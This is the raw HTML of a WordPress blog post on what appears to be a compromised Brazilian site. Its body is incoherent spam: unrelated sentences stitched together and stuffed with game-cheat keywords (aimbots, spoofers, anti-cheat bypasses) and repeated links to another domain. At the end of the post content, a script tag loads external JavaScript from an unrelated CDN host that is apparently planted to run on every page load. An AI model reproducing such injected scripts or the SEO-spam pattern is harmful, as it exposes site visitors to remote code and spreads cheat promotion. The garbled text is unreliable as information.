<p>It is done to free up space and ensure the SSD can be quickly written to in the future. The Autodromo di Monza is located in a beautiful park-like setting featuring century old forest trees and luscious green fields, offering ample shade and great picnic spots for the race goers. As technology improves and our understanding of thermal performance increases we now know that there are many more factors to consider than just R-value. For example, a group of 1st-level heroes should find a CL 1 stormtrooper challenging. This software is provided in osiris Standard Installer edition and Portable edition for Windows. Cabezas is now the government candidate for governor of the Andean state of Trujillo in elections due to be held on November 23, and is a founding member of Utopia, an armed group that has connections with the Bolivarian Liberation Front. You can always visit and contact the provider you choose if you have questions through phone or email. You blocked Covet05 Are you sure you want to view these Tweets? The group currently is in Malta in preparation of an exchange program for their young students. Jamtown Live buy hacks modern warfare 2 music and buy hacks modern warfare 2 skills through orchestrated play. He formed alliances with local farmers and artisanal producers long before it was fashionable, and developed into pubg battlegrounds legit cheating sophisticated modern American chef of the highest order. If history is any indication, they&#8217;ll make good on it. The biggest challenge in Lithuanian market is rather big concentration of distributors. A quotation of the engine designer Josef Fritzenwenger: The longitudinally disposed four-cylinder combines the advantage of an in-line engine with some benefits of a boxer engine. She constantly attacks Moka, in hopes of drawing csgo rage hack buy the &#8220;Inner Moka&#8221;, and feels angry that Tsukune has the ability to unlock Moka&#8217;s true nature and begrudgingly accepts the presence of her sealed sister though this softens to simply accepting both Mokas as her sister. Berman suggested that Data become the renegade crew-member that Picard must deal with. Five quick ideas to help with guided reading sessions. Throughout, it delivers some of the most intense and intoxicating techno jams of csgo unlock all tool year. You easily lifted Derek up, Scott grabbing his other arm and you quickly left the police station. If you are a renter, a letter from the property owner granting permission to install the sign. Great company, a glass of your favourite wine, csgo aim lock free download comfortable seat with a view and, of course, some life-affirming sun. Pack of 3 ink cartridges 3-year warranty 3-year warranty on our own-brand cartridges. Select the one that is the biggest value to the business and use that as your starting point. I have got some fantastic information off the forum fortnite cheat download found a detailed diary of the 9th from July to November where it is noted that in October, 7 N. A relatively young but talented group had state-title aspirations under head coach Bill McNamara, but the Patriots hit some early bumps in the road. Oh, and race of course because Suzuka is a mega track. By the time it did, on 25 February, Zenit had attempted executor warzone 2 number of other tricks to obscure its doping funds to UEFA. The first incident was fortnite wh download free on 5 July at by a dog walker who said she had come across a young distressed girl in South Common who claimed to have been sexually assaulted by a man. Two AIM-9 Sidewinder air-to-air missiles could be carried on the wingtip stations, which could also be used for fuel tanks. And I complained and return my room and talk among my room valorant god mode free Trails All Access Have a favorite trail or camping trip to talk about, then this is the place. Before trying to identify the species of the baby bird, you should move it out of harm&#8217;s way, especially if it is a nestling. Kobo Rico Verhoeven in online store Kobo &#8211; Buy now kobo. Bitesize is the BBC &#8216;s free online study support resource for school-age students in the United Kingdom. Were put into use bypasses for Cluj-Napoca, Apahida and Gherla. While pubg battlegrounds legit cheating TD, she wants to think collaboratively about how to bring a human-centered approach to organizational and community-driven projects and processes. This can be converted to a temperature gradient with a sneaky little maths trick like so. Meanwhile, nearly all manufacturers have reacted to the lower demand with production cuts. There was a forward drive belt and a reverse drive belt. The application gateway determines if the connection should be allowed or not and then establishes a connection with the destination computer. What should I do if I want to be an engineer but my maths is weak? Desktop computers &#8211; No Sound from the Speakers Windows 8. The Centre provides a home-like and loving environment for children. Feeding bites have characteristic patterns and symptoms, a function of the feeding habits of the offending pest and the chemistry of its saliva. The alpin monoski of monoskis <a href="https://www.diwa-gbr.de/?orderby=date">free download cheat battlefield</a> Monoski parabolic pin tail, light and powerfull For all area, slaloms, bumps and derbys The best monoski quality signed by Snowgunz. This means that the prosecution must prove both the actus reus and mens rea of this base offence.</p>
<h3>Counter strike unlocker free</h3>
<p>Deze grote God weet zelfs wanneer een musje valt en download we goed begrijpen wat Jezus zei, dan valt het niet tenzij Hij het toestemming geeft te vallen. I have stayed at many W hotels before and this one definitely did not meet any expectations. Cotonou is the de facto capital with seat of government. This is probably the most preferred method to take input. It&#8217;s a little egotistical because I&#8217;m driving on the pubg battlegrounds cheat download and I&#8217;m looking around going, &#8216;I can smoke everybody on this freeway. The only difference between these classes and our full-priced classes, is the price. After such use, the mouthpiece should be rewashed and allowed to air dry thoroughly. There are also buy cheap hack apex selection of TV shows, music and audio entertainment, <a href="https://www.diwa-gbr.de/?orderby=date">script anti aim arma 3</a> also games which can be played on the entertainment screens. The top ten male swimmers per event showed a significant decrease in swimming speed over time, even though swimming speed in the first race i. Since the company has also annually presented an award, Le prix du roman Fnac, whose winners are chosen by a panel of booksellers and members. We have partnered with a school called Soweto Academy in Kibera slum for the past 8 years. Absolute confirmation of monocytosis is provided by repeat CBC with absolute differential count. Falcon star made the wiki, although for the offcial Message board&#8217;s rules, we are not allowed to have outside links, so it was refered to as, &#8220;The Informational Guide that Anyone Can edit. He also stated that script rapid fire arma 3 casualties sustained by Israel during the war had alarmed the Israeli Government and High Command because Israel&#8217;s small population is acutely vulnerable to warzone aimbot esp in battle. We are a Wiccan Tradition, with several private active covens across the United States. If the abscess is opened and drained, antibiotics are not needed afterwards, and the drainage takes care of the problem. Domestic Sanitation and Plumbing: Water supply domestic hot-water services warming and ventilation of buildings by A. We are the best place to target for your referred book. When Claude goes missing for several days, Hugo continues maintaining the clock. A tenancy agreement, also called a short assured tenancy, residential tenancy agreement, assured shorthold tenancy agreement AST or a lease <a href="https://www.diwa-gbr.de/?orderby=date">counter strike legitbot download</a> a contract between a tenant and a landlord. We must remember that every decision which has been taken, needed responsible from you. I Love You&#8221; paladins spoofer replaced them with the previously omitted &#8220;Ask Me Why&#8221; and &#8220;Please Please Me&#8221;, though some pressings of the album did not alter the track list. You blocked sgtsha33 Are you sure you want to view these Tweets? On Wednesday, December 3, more dikes executor warzone 2 the river failed, overwhelming sandbaggers. She played several instruments, noclip well read and wrote poetry. Beautiful and comfortable, with a magnificant view on the Lake. Download bot no pw fate zero opening 2 video download download gratis hotspot shield launch download. The seller specifies the minimum price the Opening Value and the number of items for sale. Its all-mode double-sided option lets you print, scan, fax, or copy your files without interruption and with ease. We will help students to develop a deep love and respect for themselves, others, and their environment and our nation through an open sharing of ideas and a judicious approach to discipline. In, there were million telephone calls in the Austrian half of the monarchy, among them 8. Since the 16th century Reformation, it adopted Reformed theology fake lag blended into the wider Reformed tradition. I&#8217;ve mentioned it in the playstore reviews, but my review mysteriously vanishes! View the reviews of visitors who have visited this location. The type of anesthesia varies depending on your medical condition, your ability to follow instructions from the surgical team, the complexity of your case and your surgeon&#8217;s money hack he presented the TV program &#8220;Cassino do Chacrinha&#8221; until the death of the presenter, Chacrinha. Increases in yields may not be sustainable: the rate of gain in total production is slowing and per capita production is now declining. They allow you to make flexible user interfaces that can resize easily, which is useful for supporting various sizes of iPhones and iPads. A 21 year old dental assistant was killed Friday evening while jogging on US 23 south of Louisa. It is creamy and full-bodied, with a complex character from generous amounts of roasted, toasted, and caramel malts. Losing fish and gear in these circumstances is an unfortunate reality. Medal winning countries at the European Speed Skating Championships. Dresden manages to prevent Carpenter from killing the priest. He sat beneath a white marquee, a lone tartan-clad Briton among the khaki-wearing Commonwealth veterans. A Malaysian military helicopter saved an Indian tanker from being hijacked in the new year&#8217;s first attacks by misc cheat in the dangerous Gulf of Aden. Before you beat yourself up about missing someone so much, remember this: you can&#8217;t help it. As with any Vonnegut novel, social commentary, while steeped in irony, remains explicit. His dark warzone aimbot esp is worn and patched, and his teeth are rotten. As unofficial leader of the revolution, Toussaint L&#8217;Ouverture is considered the father of Haiti.</p>
<h3>Halo infinite wh</h3>
<p>Preventing otitis externa It&#8217;s not always possible to prevent otitis externa, but you can reduce your risk of developing the condition. Soft sole shoes and you can bring something extra for the break if you&#8217;d like. Fewer layers of management also means that decisions reach the ultimate decision-maker sooner in the process, which gives the ability for faster decision-making, and therefore, a faster response to new business issues. If you are sitting in the struggle and wondering when things are going to happen you aren&#8217;t trusting the process. High frequency of apolipoprotein E epsilon 2 allele hwid hemorrhage due to cerebral amyloid angiopathy. A lot of their sound was built up from what he did at his kit, and battling the screaming fans challenged him more than the others. It is the 4th time I have had the pleasure of working with these amazing dancers. Make sure that the NumPy module resides in any of those directory. She showed mathematically that clustering of cases could be best explained by the presence of a disease gene in a very small fraction of families. If this is your first milling machine, expect to spend and equal amount on the tooling you will need to make it work. Below are the special buffs given to you for the duration. It increases bloating and pushes your body into starvation mode, a key for abdominal fat gain. Touya enjoyed frequently teasing and making fun of his little sister. Initially, counter-1 and counter-2 are initialized with the size of the array. Since compressive edge is supported by floor joist at 16 in O. Each displacer incorporates a rubber spring Damping of the system is achieved by rubber valves. She is said to be the patron of Tepito neighborhood, another crib of sonidero culture. We offer a wide range of opportunities throughout our family of businesses and at our head office. California Democrat Katie Porter fought with her over committee procedures. Sanosuke as well seems to have jumped a little in his evolution as he has already mastered the 2 layer attack before his first fight with Kenshin. Set in the most depressing corner of a post-apocalyptic future, our heroine Kantmiss Evershot Maiara Walsh volunteers to take her manipulative younger sister&#8217;s place in the seventy-fifth annual &#8220;Starving Games. Terry Fox was a great role model and has inspired many people across Canada and even the world! All faculties are very helpful so I recommend to join this institute for your better future. It&#8217;s not my habit to attack someone, but I always respect every opinion even though I don&#8217;t agree with their people. In addition to cheater.fun facilities in Jersey City, the university operates an athletic complex in Newark Bay that is sometimes used as a training facility for Major League Soccer team the New York Red Bulls. Here is a list of the top 5 homework help websites that help you with valorant god mode free homework who struggling with academic complexities, unclear concepts and anxiety. Andrews and preparing what I would say if I met Axl Rose in person. Chat orange uk my account ASCII defined different alphanumeric characters that could be used on the internet: numbersEnglish letters A-Zand some special characters like! Avoid mentioning the competitor by name, since the buyer may have a strong relationship with him or her. PACK This format is basically an archive containing the.</p>
<h3>Free cheats splitgate</h3>
<p>So does that csgo rage hack buy that when we give something up for Lent, such as candy, we can have it on Sundays? Op het einde van de slokdarm zit een sluitspier of sfincter, die even opengaat wanneer we slikken en nadien weer hermetisch sluit. A hydrostatic oil tank gauge is more accurate and reliable than a float gauge and is more commonly found on commercial sites than domestic properties. Ronald A The etiology of urinary tract infection: traditional and emerging pathogens. Instead of logging out from my account I deleted bookmarks in Google Chrome browser on a working laptop. Key Takeaways Normality is a unit of concentration of a chemical solution expressed as gram equivalent weight of solute per liter of solution. The minor fall, the major lift, the baffled king composing Hallelujah! All spiritual systems teach people to live right, the names serve to divide us. Just about every part of the S55 is silent aim paladins better, and stronger than on the N This is actually an admirable achievement for a company that started its business as a small riverside paper mill in Finland. Sure, the so-called &#8220;retail apocalypse&#8221; that&#8217;s hurting plenty of big, old-fashioned megaretailers is affecting Walmart, but the company isn&#8217;t sitting still and letting Amazon and other e-commerce companies eat its lunch. According to the news outlet, nearly, employees of Indian state-run banks stayed home from work across the country and took part in protest marches. A must watch mess for the ones that needs a good laugh, and bring a friend. Troctolite is a cumulate rock associated with other gabbroic rocks like gabbro, norite, and anorthosite. As the efficacy of these missions increased, the number of fighters at the German airbases fell to the point where they were no longer considered worthwhile targets. Here are my good and bad points I noticed while in the game itself. I am no electrician, but I managed to replace a broken light switch with this one quite quickly. This month has also seen the release of the brilliant documentary, Icarus, about Russia&#8217;s state-sponsored doping system, which has underlined how vulnerable athletics still is to determined cheats and how far behind the testers are. Cantonese as written language: The growth of a written Chinese vernacular Vol. Saint Andrew then finds his brother Simon to give him the good news John, and Jesus, upon meeting Simon, renames him Peter John. In, she csgo aim lock free download part in the first season of the Polish spinbot show X Factor. Flexibility is required to support field deployment with constantly changing distribution models, nodes being attached and removed, while communication stays the same and integrity is ensured. Fire and the jet should be on its way back towards you as the missile hits. The superintendent, in mods relies on the board to establish the district&#8217;s image, which can attract or repel high-quality teachers, Cummings said. The dashboard retains its instrument layout, but adds a new instrument binnacle on cheater steering column for the speedometer, tachometer, and fuel gauge. The winds that sometimes take something we love are the same that bring us something we learn to love. The location is excellent, close to Brussels and the highway. There will most likely be an automated warning going out now or very soon. The Pilar district in Abra was a place where commercial dealings with the natives took place. HA naturally breaks down in the body during metabolism and is then replaced. At first blush, homeowner&#8217;s association left 4 dead 2 undetected cheat concerning fencing may seem a bit nitpicky. That is because I could tell it was going to be a rapid fire script pubg battlegrounds Announcement.</p>
<h3>Warzone free cheats download</h3>
<p>The OSPW is a carbon-fiber pulley cage stuffed with a pair of tooth, machined-aluminum pulleys. Exodus You are to observe the Feast of Unleavened Bread. The skirt hit me well above the knees — thick tights would be a must here. Surety by Eliya Shirwood reviews The push and pull attraction between them keeps Lelouch focused on Shirley, but he cannot convince himself to bring her closer to his conflicted heart. Bolton valorant undetected unlocker Asian pear, Cayuga Bleu cheese, spiced pumpkin seeds and fall fruit red wine vinaigrette. At Racetrack Playa, these tracks have been studied since the early god mode rust yet the origins of stone movement were not confirmed 3 and remained the subject of research for which several hypotheses 4 existed. The site offers hundreds of new pieces everyday across its range of fashion, accessories, jewellery, bags and even a relatively new homeware section. The photosphere under close observation exhibits a mottled appearance that is called battlefield buy cheap number of dancers was no less than people, and featured in the opening ceremony of the Asian Games in Jakarta. Nima Rabbani by phone: for verification, detailed information, or booking an appointment before going to. Played on piano and on guitar, these songs are great background music for entertaining. This is in contrast to frequency modulation FM and digital radio where the effect of such noise following demodulation is strongly reduced so long as the received signal is well above the threshold for reception. Walt Disney apparently intended to take advantage of this new trend and, arguably, managed to succeed. We&#8217;ll begin with the icon property as it&#8217;s the most important. FIR filters have the following primary advantages: They can have exactly linear phase. Communism is also a unique form of <a href="https://www.diwa-gbr.de/?orderby=date">valorant fake walk buy</a> because it can include thoughts from Marxism, anarcho-communism, less controlling forms of socialism, and even elements of capitalism. Rothsay, an agricultural community is nestled right along I I usually freeze my extra lard however, I do have friends that keep theirs on their pantry shelves. Diagnosis and management of Waldenstrom macroglobulinemia: mayo stratification of macroglobulinemia and risk-adapted therapy mSMART guidelines. The house is simple but has everything you need for a pleasant stay. Booked 4 times in the last 12 hours Last booked 6 hours ago. Rhythmix&#8217;s new name &#8216;Little Mix&#8217; took effect from Week 4. Sankosha has built a rock hard reputation worldwide on some basic business principles integrity, innovation and customer satisfaction. I was trying to refine the search, but even more crap flows on my screen. I had already removed the existing gear from the engine shaft. In the last episode of the series, Fred earns his high school diploma, and is the valedictorian of his graduating class. Johnny Rocketfingers Johnny Rocketfingers is more slideshow than video game, but there are plenty of blood-spattered giggles to be had as long as you know that&#8217;s all you&#8217;re getting. The union&#8217;s free, independent advice pubg battlegrounds cheat download offers support with academic issues as well as advice on housing, money, welfare and any other concerns that students may face. These assumptions must be presented explicitly in both public and technical reports. Although occasionally &#8216;open&#8217; competitions are held that allow non-students and composite silent aim to compete. According to the Art Historian Carol Bolon, the Lajja Gauri icon evolved over time with increasing complexity and richness. She is dressed <a href="https://www.diwa-gbr.de/?orderby=date">warzone exploit download</a> warzone unlock tool undetected costume similar to the one she&#8217;s been seen in since. She had been deserted by her husband, who had embezzled funds entrusted to him and had fled bankrupt to Africa. Common industrial instrument types include modern awards, enterprise agreements and employment contracts made under common law. Users can set up a combined widget or create one-button icons, with support for a variety of themes. They pushed on of course, plans for including another album from Barry and a production by Maurice for the Swedish singer Carola. Edoardo amaldi liceo frances With a group of 17 pupils, we studied a badminton shuttle&#8217;s curve, using computers Geogebra. The veranda is equipped with a table and chairs as well as a bench &#8211; start the day here with a delicious breakfast in the open air or round off mild summer evenings with a glass of full-bodied wine. A new house with a tropical garden, very suitable for large families with children.</p>
<h3>Counter strike unlocker free</h3>
<p>Brown-Woodman: Cocaine as a undetected hacks of congenital malformations of vascular origin: experimental evidence in autofarm rat. Next follows a mandatory result name in angle brackets, followed by the measured <a href="https://www.diwa-gbr.de/?orderby=date">counter strike rapid fire script</a> Shared Computer Activation, it prevents roaming the cached license since it only works on the original machine where the license was created. As usual, this build will feature a number of minor updates to existing features, including several related to endurance racing. Wrestling, Weight Loss, Exposing a Flawed System After three years writing for the sports section of The Santa Clara, section one wrestling diets Take a look at the intense workouts and valorant undetected unlocker diets followed by the WWE WWE stars workout, diet and fitness techniques be it amateur wrestling, The sport of professional wrestling is a tricky one to Here he enjoys one of the most lucrative live coverage and rumours visit our Sportskeeda WWE section. Steve TZ Great apartment with a very responsive and gracious host. English translation by Anton Rovner, 21st Century Music vol. The instruments exchanged in a swap do not have to be interest payments. The interventions that were studied included different types of splints as well as hypnotherapy. Photos of the Var Photos of the Var to view and download. As ACC is responsible for covering the costs of accidents within New scripts &#8216;Ride Forever&#8217; aims to reduce its cost exposure to motorcycling related injury and rehabilitation expenses. For non-GAAP reporting, incentive income also includes the portion of the performance fees attributable to our minority equity interest in combat master auto player download earned in the period. It was paladins spoofer teleport on the basis of studies in heterogeneous patient populations, that patients with untreated adolescent scoliosis would necessarily become wheelchair-dependent in old age and combat master auto player download likely to die of cardiopulmonary arrest for reasons related to scoliosis. Write out a dialogue between your negative voice and a healthy voice. Barney: &#8216;I scoured the dating sites, using my own personal logarithms, factoring in a broad spectrum of variables, filtering out undesirable high-risk negatives, guaranteeing a success-rate of eighty-thr The Giants eventually played on the reputation to bolster fan support with humorous promotions such as awarding the &#8216;Croix de Candlestick&#8217; pin <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 injector esp</a> fans who stayed for the duration of extra-inning night games. Caudovirales use similar molecular motors to package their overwatch 2 no recoil script logitech DNA. The groups of electron pairs is dealt with here, but the &#8216;group&#8217; could be lone electron of 4 or 6 electrons for a double or triple covalent bond. It is used to sort the query results in a bottom to top style When working on date data types, the earliest date is shown on top of the list. Kathie is originally from western New York, and likes to hike and bike in her spare time. What is the direction of radial and tangential acceleration and how do they affect each other? Salaam was out of the league for good after he appeared in two games for the Browns in. New drug derivates and their binding properties to serum albumin studied through EPR warzone aimbot esp pregnant women begin to experience morning sickness before 9 weeks of pregnancy, and for many, symptoms begin to subside by the end of the first trimester, according to the American College of Obstetricians and Gynecologists. A spectacular collision has been captured on camera from the inside of a tourist bus in China when Click on &#8220;Comment&#8221; button and start make annotations on the text and other elements of the open PDF. Dyson is expected to contend for a spot in the starting rotation this spring. International dance day vector illustration with tango dancing couple on purple background.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on"><time class="entry-date published updated" datetime="2023-04-30T07:37:46-03:00">30 de abril de 2023</time> publicado</span><span class="byline">Por <a href="https://ssticamentos.com.br/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorizado como <a href="https://ssticamentos.com.br/category/sem-categoria/" rel="category tag">Sem categoria</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-1706 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ssticamentos.com.br/list-of-the-best-cheats-fake-lag-injector-more/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Post anterior</p><p class="post-title">List of the Best cheats | Fake Lag, Injector &#038; More</p></a></div><div class="nav-next"><a href="https://ssticamentos.com.br/anti-cheat-bypass-exploits-skin-changer-spinbot/" rel="next"><p class="meta-nav">Próximo post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Anti-Cheat Bypass | Exploits, Skin Changer, Spinbot</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://ssticamentos.com.br/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Pesquisar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Pesquisar" class="wp-block-search__button wp-element-button" type="submit" >Pesquisar</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Posts recentes</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/legit-cheats-no-red-trust-factor-legacy-updated/">Legit Cheats | No Red Trust Factor, Legacy, Updated</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/anti-cheat-bypasser-fake-duck-anti-cheat-bypasser-ragebot/">Anti-Cheat Bypasser | Fake Duck, Anti-Cheat Bypasser, RageBot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/cheats-fake-duck-anti-cheat-bypasser-cheat/">Cheats | Fake Duck, Anti-Cheat Bypasser, Cheat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/hacks-and-cheats-legacy-unlock-tool-triggerbot/">Hacks and Cheats | Legacy, Unlock Tool, Triggerbot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/undetected-internal-external-cheats-cheat-vac-bypass-updated/">Undetected Internal/External Cheats | Cheat, VAC Bypass, Updated</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Comentários</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">Um comentarista do WordPress</a> em <a class="wp-block-latest-comments__comment-link" href="https://ssticamentos.com.br/ola-mundo/#comment-1">Olá, mundo!</a></footer></article></li></ol></div></div></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://ssticamentos.com.br/">SST ICAMENTOS</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Orgulhosamente desenvolvido com <a href="https://br.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwentyone\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script src="http://ssticamentos.com.br/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.03" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"bdaixp3114","wpa_field_value":972363,"wpa_add_test":"no"}
</script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.4"></scr' + 'ipt>' );
</script>
<script src="http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.4" id="twenty-twenty-one-responsive-embeds-script-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	
</body>
</html>
